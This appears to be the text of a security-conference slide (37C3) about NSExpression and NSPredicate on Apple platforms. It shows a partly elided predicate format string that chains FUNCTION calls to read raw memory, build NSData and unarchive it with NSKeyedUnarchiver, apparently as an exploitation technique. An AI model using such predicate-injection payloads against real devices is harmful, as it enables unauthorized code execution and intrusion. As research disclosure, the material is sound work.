 NSExpression and NSPredicate classes
now(FUNCTION(FUNCTION(..., "_copyFormatStringWithConfiguration:" ,
FUNCTION(CAST("NSNumber", "Class"), "numberWithLong:" ,
FUNCTION(FUNCTION(CAST("NSValue", "Class"), "valueWithBytes:objCType:" ,
FUNCTION((FUNCTION(CAST("NSNumber", "Class"), "numberWithLong:" , SELF) +
FUNCTION(FUNCTION(CAST("NSString", "Class"), "stringWithUTF8String:" , SELF),
"valueForKey:" , "length")) + 1, "unsignedLongValue"),
FUNCTION("^v", "UTF8String")), "pointerValue"))), ...),
FUNCTION(FUNCTION(CAST("NSKeyedUnarchiver", "Class"), "unarchiveObjectWithData:" ,
FUNCTION(FUNCTION(CAST("NSData", "Class"), "dataWithBytes:length:" ,
FUNCTION((FUNCTION(CAST("NSNumber", "Class"), "numberWithLong:" , SELF)
+ FUNCTION(FUNCTION(CAST("NSString", "Class"), "stringWithUTF8String:" , SELF),
"valueForKey:" , "length")) + 9, "unsignedLongValue"),
FUNCTION(..., "longValue")),
"decompressedDataUsingAlgorithm:error:" , FUNCTION(2, "longValue"), nil)),
"expressionValueWithObject:context:" , nil, nil)) == 1
37C3
UNLOCKED